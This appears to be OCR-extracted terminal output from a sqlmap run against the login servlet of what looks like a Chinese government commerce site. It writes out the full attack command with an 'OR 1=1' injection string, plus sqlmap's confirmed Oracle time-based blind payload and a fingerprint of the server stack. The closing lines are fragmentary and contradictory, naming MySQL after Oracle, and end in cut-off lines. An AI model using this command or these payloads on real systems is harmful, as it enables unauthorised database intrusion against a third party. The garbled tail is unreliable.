 -u "http://pub2.mofcom.gov.cn:
80/LoginServlet" --data "arrcity_3word=&c=1&checkCodeR=94102&go=webflow/main.jsp&mysubmit=%e7%99%bb
%e5%bd%95&passwd=g00dPa71565w0rD&siteid=http://www.acunetix.com&userid=-1' OR 1=1*--"
{1.0-dev-nongit-20140831}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
It is the end user's responsibility to obey all applicable local, state and federal laws. Developer
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 09:47:31
custom injection marking character ('*') found in option '--data'. Do you want to process it? [Y/n/q
] y
[09:47:33] [INFO] resuming back-end DBMS 'oracle'
[09:47:33] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: (custom) POST
Parameter: #1*
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: arrcity_3word=&c=1&checkCodeR=94102&go=webflow/main.jsp&mysubmit=%e7%99%bb %e5%bd%95&pa
sswd=g00dPa71565w0rD&siteid=http://www.acunetix.com&userid=-1' OR 1=1 AND 9381=DBMS_PIPE.RECEIVE_MES
SAGE(CHR(87)||CHR(84)||CHR(72)||CHR(74),5)--
---
[09:47:35] [INFO] the back-end DBMS is Oracle
web application technology: Tomcat 4.0.5., Servlet 2.4, JSP, Apache
back-end DBMS: Oracle
[09:47:35] [INFO] fetched data logged to text files under
fcom
.gov.cn'
web application tec
back-end DBMS: MyS
Table | Entrie
[07:37:11] [INFO]
[*] shutting down
macbookdeMacBook-Pr
m.txt --count -T "